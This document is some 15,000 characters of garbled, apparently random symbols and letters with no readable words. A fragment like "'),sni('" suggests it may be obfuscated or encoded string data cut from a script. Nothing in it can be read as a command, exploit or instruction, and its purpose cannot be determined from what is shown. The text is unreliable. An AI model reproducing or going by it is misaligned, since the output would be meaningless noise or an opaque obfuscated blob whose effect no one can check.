Hg$.F,%Ux%8)o..FmigFvFFE1.g\/FZEB,BbBhy0.Ff.kDhmj.xFZqq.dvE"EFnFc..q..gw=F_E.z%C^ZF.g.9mfVyI.2.cmS[gyD+h.6CFSkFjIFFIIZZg#wD(mFzOiMZv0Bpm?s.ZmgCdF\/IIByIFbNS&FChFb.BmI-4jEw#.gFNFyxsC$.F1w%ES..FFkAZNa5CFBtoC$CgIZmF.zww.pZmdm3.E*FFF<hMe*..`gh.FgBEw.F#twE<FF.)d([.%*`Mlh&Sp!F$mxF#kpmNyk#Eo+ImnFI.x0.-y+cX# Bq%Fv>C#CqyCu60"2z..i"tCw.c.FjBBFZ0marF`IpjFhBCFF*gFB..iI_ZB>FG3FCwlF A nZICyhCF.%.wZqj.gmIF.MF..ACZF.ZmgwlsB.:FBqFIwI.F!)jqowhmz&F#.mZ|ugi.TmZmNFwBDfxFk4I.@Z.yvmB@Iw-CZ.lhBgxw.sIBvE%T$EE&Fvn3)IFo.`@m.CB\',\/BFF.ggDw.Cg0XBv0wCiCIg4IS@9mCIi"..Fc.MIxxEhmkdg^.In..mIw.ko.igpCFrFBTIBFgCDZjFgF9\/mI+ZF;wwBO1h.XFCZm%CmF! m+IF.BgFig4xma.B+FBF4.mmF".wNkh.Mk)1mXI.hBBF4#Zm%ZIh.hhm8BBZhDIhF..FRwss.IgBBimX!CiFEl%Ng.mCxxC(ZSIiwh.cIIBFIjnmB8.ZFh..hCCCZFrclNIBB.EhgEhnyFE(jmvq[9mM3uF\/.BB@o.gD.x.wos.gF.Cw&Win.Mb#.m.BFE.F.D.&dF.N9ID8wEnF.gFF9jmZMFgi9sFMfm..BzB0rmh FCg1.bmh1Fc.gmZg.+wo.D9.e=FmFIEMZZ*FZ..*.Bg F.IiCIiFimmFFIFwT^h..IFMjw..CKtmm.k1DhFZxIFso.?FgmEzBzlNlcmX\'os0I.(]6M?g0t0MnmFFchFIt.FIBBS.kkhkw2Ihm[B.sFpBwFIBogm.C=(3.F7g.mmsCx.!(+mlFkF.SB.gyMgF.0:.hG.EUyCEsNnB.FIh,FFFDwTkdjgIBwFE.s!BF.C..hm&k.B.hm`!.j.8F.j:I9wx%FCDw..h%FFD.BB .ygI.cgF^..h.FaF.FhcSFImydsgz=gmmja.9F5IEIhFIIhm.l%F.BF..FDI.zEw# .#gFI[j.b_hsIwNFrIFw.tC.)So.jFFvuh.hi.I.m\/r1thB4(nmFk$Be9*mgeByxN)Ehm.FkM.FgAvMkmEFp.Imx,nFI6wmhBs.zgE.FDCFBu.mmIFBh.Y.FzZ>)g!tZ(B.EFe<;..?.F[CD-hBg.hnhBcE..&gp.M\/i mD\'r-t.BZhx6F0.BFmDjicgF{BNFIgzwF*DnsB?.hFUMZ&+.*ld9ZF.BjB+FB4.mCZIl1:Fkyw (CFh4Ehr.#pBnB#hFgZgzr.zF7B..B\'E.8lE.I.Fv,FIzFEF.hkIwinl.kgBPmEEs"$.jBF;FnZg.FFm"sgBnkF..EdM5ymi63.1 M31IwBIB6FNnBFF  .m4DcFzg\\g9Zh1lFp..Ig.Z#D.%.Iy.Fg.F:FFwy(FOBpFhq3sNF5n.wS2*d.mi4e.BEFDmBMFiFCImcgMEZZFhIwZd.Mky-FicFBkI...IsqrgFgF).!.shiCcj#n.wCCtFlFafI ha.yNIEC*gZC+0B0 &B Bg.t.F*F2gME)rFEv4D.:B[EFFk.NY1tjmZF.BcDgr.whnFsSsBD38wBpz;DD.0.l[.hIwnwhB.mECigRnF.EFmNIm..0pCCFf_yBmZIk7pFcIIa.D.m4BlFx*j\\!.1lfV!)FsB:gP"6ZIBIlyB&gnCEEECmh.rhyFB.xF7CYIqZM.xF&F<\/., hmlsMn.m284WgbDdh.wZCgxvI0EF,ZE8xFrmg,`0.c.my.4NTEgqF#BB.1%*m\/j4ZEp.gF.C#B.0.^x.-FNDCkxgB0".la.dZI@gg.UZy.2CZnkymqm.vy.yBFtg"nihmSgjwmmF!heFBF.n.m.jI(0\\CmpI^m\'1=ZFsF-\/w-hFrnSFt-.M2B$sjZmt\/*h.yj-5wFgBcFBjzI!k.CBe8<FgCmZDlgBKZ\'m.nFc.F.ZB-c9hIShwnt.(#MF(i.m..cgB0BIF\'e8jh ZZsI9jBBwrFImC0hhSC^Zgc!BCih0k.CCImBFWZ&\'..z.Z3.i.BFs..ml.TtBg.F.hMZgmBY.I..qmxZFzB.0qmsByi.rF0Zhps0IIxgZ _.$.+iFw).Ch.FFB":Bd8qMi.lZm#-gmx.vEBSF)nC+tMIIgci#whF..BkIBCgqFIh.BFF,mBFDFdkB.gd8wmMF#F$EF.mF.NF-<pC?.!aFgn3mFlh.CwCF.TF(g;BVnB BUs!jz8m.ih.Bm..,.s..8ZiEi.wn1wmhC$9F0iCC!gZwCZF(.FeFim;E.Eo$mF,i.d9E8Cmy|"Fgl9hFyIB+hFtIFm.obFFq.ZZ8F.BhBmsM.F8.([j.ZC+s.cgmINCgFClMoFBfBJmZ.BS ZC1#Z..hFB%..wIIl&NGCDmM6BiJnFII6mFDog2i FImziSmB.h#EBB\'iB\\Zy.CDhS.B:wr.2igImd..h*hgmqIo#B<vrh$goFFlFhiDD.hChZB.S7FdcIhzFum+j.fcyrMrjI+<mC.BF:BFDxtFbCF.4,yFBEF8NmFKCFggiF_NChmgZV-BSBBDBfh?7gswrhBZ?EgiE.!l+nCjFBiFIwg6ylg{g.BF.FC.gB3ghFMF.\'%BhCp.II!F.BhBqsy.Blg.mIt)\'nDEzy@VII$jm0mCa\'FkjBbM..kFmFd?F..m.axZDmF0.wpZxFnDhZC\'...IdwxhFg.rBlr.&\/.AFCFF.9.skc.&wFF9p..F-I:og.F0m&mwE7NN3wZBBnFbg.gB&G.0xoZNFNCF;F6&^I.g.CIFNwxGhT%gBBhm.t.F.B3W.mg.aBIF.ImBC..5kimCB\'FBCFWcFnBBjhF-CFBFNFFPF..1.BDmmZ$#fjhlFjgCFmy.ZM".dgmlBgFEFCoF.t0j.gwi,,jh.ZBZ.4iyCB.Nv9IFBsI=.BBI2q4mFFTMl.y,IBMktg1Fgp...hmT*BC+rZ`mF.I<rGB.zctF\/sFg,Zos"d. wkg#FBFFgI.FIZiF".aI.Ex3Fg9hBU!!i.IZo ,@F4#3IFBIp.zFB#Bg"p(%w\'&ncggjEF.TBdB9B..DcvEmSIF.BBFFojZgI1w.N.m5C.1FF.yBFzk.F .mnh#ewZwhBDF5.SIj?mBZF8IwZ$FBg.Ig DBS.x..mcMcI.I74p.ZgF82n...(ZFk+mywS.+jrp.onB$g$cYs&s.cFB%wszm-F.pEwcFkZzmj.FzMy....FC_I0Z.E!FiB)*.Fz:II.F9Bnsmv1B.mRFvfFBB6Ir|F$..i5IFheh5.(-NF..F2SkFmZ.KC#FFihFD!#ec2id!SI.wBI8oDD CIdBECFFDEMgIZFhB4h.-BmI8[hFzFBm&Fimmdg\'n*Fg4aFFChxFZ06anB]5.?.i-g^Bs:>xBh\'BcFFI.BgFBZF6.gFd}Z\/kZsqhp+S.Ifg6F-.v.#NFhFFg\/fth..@EFm#uM.j.FkC& rI%.CohFI.a.nxp.USZF.-yn^.i$Z.wf B.a.Bzz=lx!BF@N;4B\'FFmBiEFlBcB.SICwBCZsB5.BC[Bm5IFZ8FEBF3cUyZE7g.F8n?ZNFj3*oFEB2BB.FBEwqBFIF.IMy.lZEgI&n_DF5g!j!F\/.gmkgUmm.*gzllh?w\/tyi"hh.nl chBm.nB.klE.Zx.niwaNSZmC0*9FB.k(gBjI*b#9Er.[!1ICw*mawsIM.$wB..n|..B.E9!Fyx)#.F8I.%o. nFF4[M+FBF*"FUi.#FZ_IlIF!.DvZlFZI^eF.F.FFgwO-II2CmyIgFZ.g9CWBgJZEjI7.bVQFNsCBBFZ}ZCBiNZDF#Fk.iIBFgo4m8.w+gng\/wIi.M*FiC.mxhBm3.F*2ID@.gf%ZB..whkcFMhghBhF.+.ikFxEmcgB"I8h.-c%Z^*mcBhw5fBbz..n.6#ZImFFDsZrmZ6gZmIBFInB+g7oMFyCsI5FFpC2IDB..pWiEBF:mgEFhiI+szkh.HBBSBWIi"h.F0P^nDFMISB.mmIy.(.s;..CO .8fd9wBVDCFNFjEM0mZlt.ZBMF.E@*ip.bIIgMNByZ) .XFz.WDNIz\\m.)Fg....h.Fwxfh"hnZI^9o6pM.gFvfBpqmIsw.x*>hwF FmEhh.gm.n.hy.xc!h.BCEuig+BcwE.IhxBVZF.w!5TdF1wZCh.kFZ..FhpIa+gFBBMFkgxhgwmBmSz$,,g.p.rkBhmBF`.#gqF#DFBx\/(.tZ@$BF.I8Fm.37zhB.w-h\/7_bhZg.g0MFb:o6iB.F*N.EIw:dFh6.0sCBB(B.DMwrCFgMmyJ.cI..++.mBI<a.\'.FFB7BBgBFFh4.+FBF.-u.jh.. FIZ.F.0D@TFFF-+ l.8#cmCFh.h#tB-.BBh^pCM)Fkj).igv\'ymFjc[.F.j-D.igF.IS"!TC7ZkDgmImDr..2FSDhF.ICr.Wpg.F*m0I."FMk.IE->kEmwZFC.FgmiFy:C..)iEFFBZx.hCnm.Bmy7FIrfggwfggxhbIEn.InmCEZC.F\/bC<aZzkwEFIjB.%x.N.DhsfVC.FhCoi%iwf3tBc..ZBFwIcz.F3$iFh.gBZp.c_.gw_BFs.w+ZZZ\/Fs+d$ FvC`z.IZwZ% g..qcnFZ,B .mh.w.d2BZBfBnFg6F\/FFBkvhM\/.\'zZICYhhFpj*i3.CIFI ..B3.F.*..FoZ.wwh(i.dAZF0F,FFFII(BIo_."rBahmjIF.F hZB#gWh,Ihf^BFkheFBiwZZF.D.qF IF.3B.Bxw9B.yi5m.sC.ZwgrZ%McOgZ.whFfB+.0witSF!F lFiB2"rmESF.mht\':Cug4yBNuBg<.+z:Fm.tBa2F.IC!DZ"5FBs.Z.F pisa<C.ljzMZU..Bk+wMZ..pg%.q$k)ka+*iC+mF.BE.BmCBCrZ2pnwFoEoL..c&F$IzhBh...FFwcFig(FZIn.^FCMFxZFNFm.B.FI.hmgsD ZhFipB\/ yFFs+BaiFC3Bhyzz..wIMv.*h BF.ka".o..ZFg EBKihBFI+di .#nli$sm2 Mg.i.rB$%Fgm+!B.=BhI3Bc.qzm#3xhS("0IB8BF.jh..IiDZ+` <MBgI..+iNi(dFzBwdFw8FicCDm .[IhIFm.hBp*wmFt..FchCh`.g.BBFsDm.h.\/.^\/f*FnI67xt..1$nFi.Wk.Z.gEhmZ,..0 : BB5_BAF.!..Bm qZh.Bk.cp{0C0DSq.w.%E#B23..z=.8B..hBE.-CmFC<N.:B.g_g%xzcZq@DmD.WSkFFFqBFF+y6g(dII. jTmFVjF.h`Cm.+FFs.5 #.DigFFh(fgB.F.rW\'mF3$ID...zS3NI .g. wDmFj.F sN+BZ.FFhIBpF.x $.iJqFFs.FFD!.DmByF"jxzFtdswm.BvBk.BBBE p;!Z\\MCmhDBzmw&*9l8Z4l4B ".Z\/iIxBFFlkmF.8!OI.FF.B*..Ch2jCFBS.F$UCF.-g.&.B$ECIdaCg  mBZ.FF.s.!S.AFCsMB.9FMsMrFA.dS.FChI!.g.fmS..NBCIBl &d7wnF.FFBB.BJB.D.cCB.I .myZ*BFO.Dd.z...D IMnhe  FB.\'m)FIBDZCk. dBF.g F.C..plC; sB.Fh.hE&sFr*FgffmgZ.^F)E.m.z;\'$.Fg &BIFmEcp\' cF4.sFMwF.mzBqkaCg.#  lwSw4 ."*EIFWmFImyJ.zjpBBqmF.&.mhnl.I.F.d1..I.SgFCC.lM9%Fwi3Nmr3>iiBBBIkSFhEd?FCCxFD(Fd+,..(:ID.u Bcgh.(pBgWBwFgsFr..+g5.5gFF^i \'IMtI.yI.ZF.m. F4mF gmiIhCMCImFtBZ+.B8oC.BBg'),sni('EzsjgGm4kZI)GgjGggC2B.alKGhB8OOG@ShzoIb\/;3.8O Iz.oZNgmGG2o.rgCm\/FE>COB".mfiXnIOmlFwGG0gogGClmskGwK1lZmmS..wFErgykE.FEsF.GiMImin.ECS8GkeO:Bgi.Gfb 1V!..hbFsgmh.Fm".gMw..ndO.KF.hBpmgB|G2EmyZZ$ v.wOF..,Dj..Z]sB.OB@m!wGOZm2.ZB. IED9F8.ECFGGTD.RGi.\/!R.jwZm.GUSh\/.gNrB.GC Eg.sG5gs.BF0CGV=Dhz.ZIhAqBU.cCD FGCN.@.G5GGiGnbMNDvDY]mr5Jp.IZg\\.ImBT.pDC.IS..pQMFWt.#Yvsm9sAKi.DIgCODhG;i.^,yO2m#s[^DrbFnsCFmw.gE.yzg4.OwOFi.4hOgSi.R3F.gIgnn0FDGOYiFwICICyC.wbzGHF.QMOh:MgaZkg9 OmBZOB.GwTiSi<zfhIglmmfBEh0G#sMCiNBBCIq2C.DmBJ]GFkgE4g..mIgGgGcrCJEQ`5.WG1CmBqw.GxEDynGIh(.FgisG.I.EGiZpJcGg.In9 <Z2ClBlmZ.tG8zIZ6I.BfwBIEhpG.dEC\\khg.FZF:lF.IICi".k[BomI.wbLS.SjI.@F.GRGlO.vFCIJCE.+IChYnIF=.GOZ7.S.klFGmw.Gw.w4OIwmhC9ZIkISZx\/.weODmTI.ro..Z:,IFxj3OwiGW0cD.kxdDCCO-h9vbB0g=fBip.@iy.E.qtZABcGgmXIC0BE.OGcCF`[EZ9]IZvm@.tV9mgkCNIF}k!yZ{)3Mh{.hG FIImB\/klgiH\\Z|BOn0hIC9tyr`g.w2I.C&iv.nGGOmFktG*B:2.\/D4.ElBmZnClO2.gFwXZIZ.I9[IS..Gvhhm.oftkIh..G.Cpr o*GwG1ITigSgBk\/nE^Orh Gsr0hGhPE.p:C8..c.+6Bz`On%SZpN.1lzhkZE jC.igM.Omw]DF Cvn.OGEO.8\\CG&.ngFCEFf\/.rhEIgig oGjm0FeM..SB2.OGI\/9IG#BEIlhBZ.IyZFBBhDjoiv;Cg.h.O.pih{IIZmoBo_?Fco.n6GIgEg"owG.{gczO.VGgQSBF-DIm..mGBlZhF..+G.mDF.<s[im3.?IO\\C0*DEFy.EvxG.p#hB.rGh.w>.hGqyh.(j0C0I..wimg.\/?OF\/IkgIikBEBZ.GK20GGCsmGKwFmj.IG.gDOfO..mBSGCG3IC.fh.Z.h pFOq"CkWBGIFFHFgIwGGhNEgMFGgOwGsj8O^tpJfIvqBpi3F.EgCIfOGmMZgip\'V1m.IzgZes%BGD4mmEEXShEWIhfijoFC.IGNgG.\/6nCn3 g=IEIB\'G"II_VaBGpg9dImR.OiGj.FyW"CBZQOZI.zfmQ`[2OGpOIw0iWuM.SygpwDTm4GrsnZNthI  GZ.vGfMThVgiYGCGs%rkbIDGOgZj$vI(GFgBuE.D.GomOkIIj..\/5)B0gm.gjG.5p.iFDLG.GhGg!r_BC$lO kgyBGkN\/C.S.Dgl2g GsU.h9I.Bm.FgCIGjg.iDZG mG9IGGENDhmSE9fsGkmc.aOimx033rN&2KTgFgkgex)SIkEyg9EFkgChZG3.evI.hm...I\/.8WFGGUYhg.*EG3o{y.8CymmIQ5CCD05DD q.mgONO.B.gqIqCRWjm[n.\/IBMOhgpchCBO.O.GIFEi+i.D+F$1fRwwFGlv.UOkDZF(0IGFZV<G4pg.BGGCtZN9pk.$ZC)Gmj .CGBoCpQG9knr.gglFCSF[u.GBCGDCTC:I.6SBF.ImiF0F1gS2&ChCC.hDg.jIZRG9tCim8s\'xGwdmZ EswoErmg.FIG=.GS`Ik.lm8:FIs.h-fG uG$mmENfgCOh=nsnCQZBG`4wCCI. O3jw.NglOOIGwGmIOZjZMYCg.gZ.(5Fy.ICsmSg.x.8BjOC..G3.6hECiGiOl.vGgxw9a[G5GZ9tG1Fhg.gOZBhCrIB.tBF1.8Zjhv..prkOYIImEGl\'xmmG IiEd.2Bhok-6.G%B.m\/OySGgG[IyI1IC2Pr|EGy mwGMmMkDB..EBI.mS..=4BeB\'rGI..gU9mGFI(*mG7%oNGmhG.Fa+jGp7.GIE"MC.|.-B&7gGESGBkdg, Gn.E+rjvwI.d.GlM.BD+mFFOGGZ.fqmFfgp.lkBSg..3B,CCIB1.ilqI..pZl.$mwpmgxicZ.gF y&30.oFmvwC[ mj]mhs.BEI.FFpZ.hceqG\/+..GBFGBCI..s;wwI8\/hCmGstT.swfcdDxiOCnWg.n]ZFG4gEO\'G.3gyCO.fsk.Y6F.xkG*I.hps` GGE.ByB.kG0B81.GlFEnBhBBxrcm.FFbaBawGj.7 GGxECh.s.jThSs4m.ZF2GThI.BwgwKD+wGIzBCMxU.imhQZguZhFCC4GIhFtZQGguAFBGi .!Bd. GDIkh.BmwIS 2CoRvmvNDpDSqgmS.D9Fj.N8Z.xihg\'=mRtS.In=2fhxEI.Ni3mkmMVGIhOaQF.F.^IhEg.g.g.8H6nipvM.G"f *uGxqjGf.wTGVsOu2.EBp>ODE9NUG:V$ CB.GvhGIFh!I\'f\/kIm.ZCt.C.kG.G4.G}.2FjyGGh0.ngKmO9EOkGZgEICC..gx.l.DBI.\\jhx.i.D\\ISG.gsCmbZAFSm..DOE.sNm.hgqx.iQY5wxnGF^8IEI.z2]FFI.*.PG0NBlGMG.B.oZGHyIE7O.zsSn5XmGEtCZ!yGsfC.RFgmNSG.hGB.kgGsmX^] Ikiggox GZCImmhgAd.2DbIjg. m"E.s&s0 .M.IBbFqG3gXIg&.xiz_Cu.OT?6.GhFOI0.BEGw.s*wZ.FGg5gw0b+Lx8r.SFF5.gBGD7>BnGL9GMc.H8N.B.z>..G?C9GIg%ZISh.mIIOdZ.EBI.ZiC4>C0}.ICZZ05m..zZE)m0pCGGOGDSo6EyBGfOCC9Ge.D.GnwG.+hZSGXlFhhr-.gjjqF.G.s\\iwG ZOTGGmDmgl.DNEvghFBmBBs.It..fS.i.9Rgi.EhX+EPDI.*fEwgpIaC.m}mBGwjZg\\-fQo.B.ms4Ot#C.FG2yFSBGZI.fbmICgI\/xuCgho|y..CFVGNFgSG3g.G*hBxBz\/C..OYEgGh.>FG*.G.wdmF.yGamFlwxZsCBmBZZmwGgFgE.2C\/yE\'YjggVZ.II<CwFbfFq^-@C.NW.i..DB.g\/g#mIj.o\\02jmhIIWom9INgiGIBsIjD0VmFO .mFY.^mOTljGF0Oq?Gg.S@GCFIF.4cmrm..BtNZID@wZsw mmOrGT..CaBGG..h99.Dgg..lDIZGF.GO.^\'hgng)8fo.g.Opmu.vyB.dB"NIIZEAFGy..g.BrvwgmBF<.ihB_B0In0k3Gk. swp.EGC9)d0.tG2.YYhOC.X.ygm|hFuthwjOddVBEggxIE.<Iww[]6GIGBd0wBGw.whiO:WBmYChShwMnag.I tBiU^nEn.h.AjiZQD.!GIrgkSg>fIZgDrSGg0z.B2ODG {5gF.nGCFsBkF.CiiB r\/ssgK I.maGEF.S8.G yE{ G<.Gf2wg.Np.GDoIolF3m.Own.gONFC.+F8\/BgjpFZg3GBCGiVhIwyOX.i[hbFk.Bkl8D6Ez.iCDwe.gCCm.tt*gS:zsCIGiykBC. mDmBsR.BGh$vwGsjCyB.QZS#.C..#.M%hZFmh`CwB*hhgF3BmNizGEijOnZgGFFZyMqv.3d+yiE\'.-.Ia`iDOlFgyQxgmchF Cxwg;g.pC.IbxBj\/wmxwNO0CZI0!a4=Vc nhFn48.GsGEImGEIhD.hSTDGigDmGVE\\m+ChG..GGfW,MhG^.DB047.cDC..F.lwGhgGmGdhIGG .Zcg3.[Bl[NChD.8GZogGTagm..}BsGG.FgDeGhOmpmg)hIF.yCOl.Bm..B-msZFmX[pbG.dZn.Mg.GIky#CzsmI EIm.C.O8imPc lEO.hOh\\4.pN*w>B.v....Pa.D0.?.8Is.qF.hy{(l.hvwDG.iF2UOaB0.wmvjf[B2BORB\/luEjBSsiDIDg;GBfYI..ikIO o..?dAQgCmMk..F.b?BN.vRBEahOH\\TEw,.nB.=gKx?IMiBmFijFIwICEG2bm0gDy.8.NrwG.NZ;s.mODG[hOgC)k3pZljfFfGFeQCZ.FChCm.Q!Zgo2zIrIxFOBFEpFGi.wt*\/FBzIhvF.IZIgU.!Gu..g8C3.8mGhz.EjOofB.DGBwGmFExu.CtGk\'wIB0F0F.srSO3ZBjiO4fZkv,.OCfZfU.vhFZ{)Z.C5..F4ZsI!G^ocymIhgFz"KByBSsO9.BGEmhIONOwB.D3CC4K&bO\/C0.awEsGgG#EGCh=iGgcv!! .I.rFF.Ex.m8sgDDmE.gzE!kCh.FGyyuEr5.eGB..6WSwhGFUBm.ZwwaiCost%slF`jrvACgI.gmIxwGIZ.N 4Cg wgFIaCFcgx.wBiwG\/.$.CGVirlZDsgIggGmdl BImwyOUx.1ZMhy+\\9.4\\wOhEBI.VhCk5drmD..zl.TG.RnIxrO.m ,hEBGkraBKYkI.IOZMIgG7i1BCCk.q.Ix.m4g..GgsIrRCgCehIF6fB.mTRm.CkN...CB.gmFmMC@%gpX1%agSG.yEgCEqIGIIGBBgy.lBmItrETGIDm]Sm alc3wpSB..|$swI.ZIF9F0adB9FGD^FBOIB.ugF.r.mIBg.O.tCY\'GGgghu.aZfllm.gm.BhpOBGZ"Cr.OOmspIg.\\SE$.kwjm C`FaEOO.w9g.r3GZ..GV.tFNpksZ`hwBG.gex.ZN0ZmZ.ZmOSGg;ZGhOt.. mwZ?jWBiw.E:nFf.jGmq.GFm0EiGkOOE\\.fOijIuEMdLgBOBrB.9BGge?B..hh.sC!BZCCI.pG.lG.gcZZrmIw&DI(.hi&WIhZFFmggGwB4Nh.ECeIFJb.Gh.080.Cg.GVg.LNFI}G3aG{G8g4x0P;sFIGmm4.Gw9%mI.4pJGFSVZ...!S3v1.h.h*x"aGwQmyoZGhgFkgEOsp..j<i.CCh.gc.CroGFy\'GF.GG\/jmFC.qghyF.DFZDE uFZIOsGGO.Cy0al.+bBGmxOcyZi9hmGdFGIb59Goa mDD,.GCGC.E.wxC0CG GBE4RxFeIT..5wqC.$CyrCDIggGgp{Z0"Z.nFw.k .iGw.Bw.94Bo4hjhI..afZEGyOhI+mq4OBGGEaCBh]GKCmOn-jiNdGGGcO(71.uGhrvEmmamsOoF.`BIIE.CG5GZCBCIFm4BhD.xDwBIBE$W`cEZjgFos.gg0Z3BnmzNqzFEwC.gB8z?I.`hjIi,qsSGx.DI\\CGf.nf.Z^ZGg.I.l!IgqjGy.iiW+ZIIs.OgaICMGOgBgmWhm..G3S h"y.m.h|.GrFFk*Gs.g...mrCMEGFCFxmw:BNZimN.GyadnwgIS5w\\8\/hiw7FZk.xmGG%lCm...f.3yfGcZ.IoIwggImOe Fq6B^9.kiV#CfCEhwImImAg[mgIFGZjiFwGi.wQG.g,\/dSy.Z.GoszG.ji4Y.kRZNF$.gN.hh-O(;i#\/hmmEhhF;m..EgCmoO)_j.Ih8l`NgivOBc%EEfCI.graD.F..nIGI<F;UFFIOBwGGGm.sIhEBtll.IiavIFBOGG.vGr.In.I.Zgln.B0Xq.ahEZ.uOCOi.Bj.\/mvhIZgohmIhl n.UGOlrvI9qBkG&@.w.B>Dg.FGnZ.GfhxIiOcTm.sGEgF.m0.a3m.NGjD4AOn1vIg0tQk2,I.GFgF{B..nE.h+.EGIgw].:.j.hgg6p!.DvB.j$nrI.gT_CVIokC32B<dMGG8G Bz.9TOGI0.mjg.FG.mGEmp[9Oa.ZnIbEGg:BCggB<mOV.]hmfI2qnI(0ZIZaoCSFEDeDGIpIEI2i.ngEg.E9lvCGwZ9IjFfmmCQFGR..MDaS>]\/dChg08gBgh .GwG4..A 34gRO\/)eO.Ghg.GEM!q\\mS -CZ.;XGTTF"Y.8yZgwI4Y.R<tEmjm^fmMrIsTsSjjBh.BmnhOkFSoX\/&.sgM8T*;g.B0BkM.LmpFERG+rmG\/>ZmngFZB>xQFbN g8.f\/gCcDx GGQb-Fh6wGG..8mn.2ZED.hlIhxsZISg@bSOC.BIl.FR.BIO?C.CcFFZ..Ywh.SG.mgmD.F3kIhZ.gZN.B._S.Br3GE..Ih#eiO .Z^rDIT}OZO.l.ogRIIEE6Bl8.4.MDEYF8id.b2gXDs.BGKggZ.F+Oj&wGgAh4tZ1CI9GIkTZKqC..CM.hlG]E.mfZggErD m$6mgEZhgZ+OgEmgvrFnpBU.GwgGeG(DS.mGCdB.\'I.GCBuFF8m:NG@GgFWgZOKF|x0w@DhgBFBxGZm0Bphqm.t9hG.ukEmFQCNvaGiXGZDKG+pzmKEj`GE09w2.M-D0GOBB4...e3lEgF:FZkoG1B7GoP(}SmhWgImIZhBGmbIBhBIoC\/4#g5g.G1Cig#Iam..VSSE.OmG..GBXhGYGBO0r4.c.wP2\'thwgm.CGGDIQzmGG_IGCO..%GjshC:D.9GuwFBBG>C.k8m\/WVGWODZmCFIZC9.Gt._FOhryIahDdm.rg%hg8`BGq.iN4s0n4rE QI8.R#zOcqf9fZwehgmB_2IIE-mOFIgFSZ8TlCSjFYGO=,FwshTS;c"8lUBL8Pf3Wb_G..-.hwh..$QgmhFmmO5OndZiO3BmFGZG.CMIFE3.g*ZZKtBDI.F6hVB8ml.\'%.y0sB\/GIoDm.wigq\/lSsmgG8VbmlF.2.mBGg.qhF\\OCg1gBCZ\\wIagjSwGgvbol9CiIZsF0jMEmh?m.hoI.ZGSpEGFwfNGh\/[lCmBWtBwsG8FID.kGEk\'mzmN..rp.\/F..CSg38jiZ.EZCFnBGIowcBZtBvmE.ro}rFL.GFGE.Ga&)mEZ(p}.sv.GmYpkfgaGG.}FixmCFB.G.VqBgEBnw.I.uFC.mZg5G.G\/\'BxCf3het`.qIGZEGTZ.OG.,G9rgBDm{dhg.y+hD>FgC.CmGgpCGI\\prMDwn jqGQNChBC.MLOxhF>k#n.SYrCg_k;F.NGim.Fi.HOnXgw2Fw.).OII&$cC.tE!.e`kjShZDBm9i\/nGg.MusC{r.ICi.GG.O2navmG2h 1DBE3.BaDq#\\DmY7.kmazi.Ct.NlFmhhgb{n:.aS..C8ItBO#iGF3\\.yEDm.\/=.gF&gi.FnN;BnE.IBCl.OzFCG.mO]$ gESh pw3FOO1Co)..7N=Gk4O.rGI..=OBw.ylG38B.OC.Z9sF8mh34*a9Q I >oCvw.NxgIDwvhtsm..FF0g9oD.IqwIgIzo.wBR.jCBg.I.gG8k?gfm9hgGGCOChm0OmSmG.ew5G.!SNGs[e..Oj.Bcj+BIGZrgyO.O2qFm.BiOm5ssMND+^kxh|h.m2..VG9IIkFG.SIFAdNGi..hh2gG.Dl5Fn.!kdG$=G.XGEOF6B2.OCiOoIGo..".8OMD=Eai9:G.@pzD.Gw.Omn.BTG..n0BG%0xIZEmwqGQgsJh0gB.Bw.9GMmE:i&hGwOFim7.FgC.FGgy9..EGB.k.h..B0Qg.ggTI.FwFpB>m[m xBvwBG#GC.wWF.Gqogy.CaEZs.9EthsOGtOGgUFl.mlxEB.;EOQBBBBI@OmXGVGGpxsFG.B Fswx5:v@N..MIzG..ZuF%.hhm.EZtG4mrb}.GBGNgvDDw\\E.fchNmmmtMGd\/.m..NhOI.U.-..F.hB6BEwFwC-`2hmXmE..h.M.khGGF. ;CB0yGsIG F\/Gml.\'.GDgLSE.2Ilp.ZwGwFea+VMDwx.GSh iZ.m.w.wi:EEisgI)ymAG}8xEZlCS..E._wZ0is.gr!JOA.m=..GFOEgzSO_w..M3[NXFDEGi.hGG14BFZGmgVIj\/gbEGQwB.V,IsmGqknhh.\/nmc.GC\'2 vG.gp3B.7{0y.985.mGFwfOhhO9$CCtT\/.q<w<IZmuGggVG\/mUG.zmZ.mCItyygl0y.DZg_.GBVw.(Bigg"5SG>Ixalp3CnER.fII.GGGVwOw.fCVShZC.IyhBw.Ch.0GbF.5GZOEBqsgSTO\/3Di%@gDSCphGOr.FhwgMB.FlwWvjBIGxZ^z0].t.IwGhZ OBtMjmdgC.!DGSm yIatNsI.FBCmI1jjm2M E g.3sCmrBmI.NFGg.sBbQgg.FGyn.x3O.DCBm.,.#.3Iah9.mFC.\/`hw.4DG.wTvzIEgwmCstrGZ0Ch.zymagRg.3Oi.BOIsORInluMqDgmAhG.bqaI\/G BmCl;.G.kj8mN.wGpBmFt wh.IZFmxmi..WClw.!wOGmwgZGEc.u>.Ghww.N+WtDvIC.ND\/\/mysGmSdO}jIGGdC.iu0MGbXs.kFa.gk.0GZ.mbGwZ.gmg..8*hhGwN)Z.\/GSigwGgtHmmkOh\'qIiv 2m BnNhIwt.N.Do@gFEg...p!mD\/GO]..g:dF.EECxmGwE.GlIDM.NC*.mGGFuD2CF0HGZG=gFmMo.yMIwGGqGIyEgxm GCFTp.shG2Gg.FikmIGmhIw.O..E.GGhhImuBFD@IG1uE3MCTsGhG rBhnsfp4w.@z.F..YIFBiO0P...E1gjIgG3xIvIBJD2B!F9.7FRk.2"G.GI034DDNCN @U.dDh&IBD-B\'DgOCF.Gm\\1CBDwFRh3aSm% e\/Fh.IdywyqSfmyIGR.Gw7.gomB8D.GBGDO)ggGfBIwg"C.g2.^TxCr..FBI3hhuD.GFB.E..0B T..FB9Ejh?w2Ij.BICqhlFmymG.xCwDRt_FZQ.B>j!OuFCy.j9OhCIZqZI.nhngICDp3hGqhFBm.m.ag[.mN*GhmfGB8FgBG!zDqp2g 